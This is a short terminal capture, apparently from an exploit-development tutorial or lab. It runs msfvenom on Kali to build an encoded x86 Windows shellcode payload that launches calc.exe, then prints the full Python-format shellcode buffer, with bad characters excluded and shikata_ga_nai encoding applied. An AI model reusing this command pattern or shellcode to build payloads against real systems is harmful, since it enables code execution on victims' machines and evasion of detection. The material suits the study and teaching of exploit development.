 andy@kali:~$ msfvenom -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python -a x86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1060 bytes
buf =  ""
buf += "\xdb\xc2\xbd\x72\x07\xda\xa7\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x31\x83\xe8\xfc\x31\x68\x14\x03\x68\x66\xe5"
buf += "\x2f\x5b\x6e\x6b\xcf\xa4\x6e\x0c\x59\x41\x5f\x0c\x3d"
buf += "\x01\xcf\xbc\x35\x47\xe3\x37\x1b\x7c\x70\x35\xb4\x73"
buf += "\x31\xf0\xe2\xba\xc2\xa9\xd7\xdd\x40\xb0\x0b\x3e\x79"
buf += "\x7b\x5e\x3f\xbe\x66\x93\x6d\x17\xec\x06\x82\x1c\xb8"
buf += "\x9a\x29\x6e\x2c\x9b\xce\x26\x4f\x8a\x40\x3d\x16\x0c"
buf += "\x62\x92\x22\x05\x7c\xf7\x0f\xdf\xf7\xc3\xe4\xde\xd1"
buf += "\x1a\x04\x4c\x1c\x93\xf7\x8c\x58\x13\xe8\xfa\x90\x60"
buf += "\x95\xfc\x66\x1b\x41\x88\x7c\xbb\x02\x2a\x59\x3a\xc6"
buf += "\xad\x2a\x30\xa3\xba\x75\x54\x32\x6e\x0e\x60\xbf\x91"
buf += "\xc1\xe1\xfb\xb5\xc5\xaa\x58\xd7\x5c\x16\x0e\xe8\xbf"
buf += "\xf9\xef\x4c\xcb\x17\xfb\xfc\x96\x7d\xfa\x73\xad\x33"
buf += "\xfc\x8b\xae\x63\x95\xba\x25\xec\xe2\x42\xec\x49\x1c"
buf += "\x09\xad\xfb\xb5\xd4\x27\xbe\xdb\xe6\x9d\xfc\xe5\x64"
buf += "\x14\x7c\x12\x74\x5d\x79\x5e\x32\x8d\xf3\xcf\xd7\xb1"
buf += "\xa0\xf0\xfd\xd1\x27\x63\x9d\x3b\xc2\x03\x04\x44"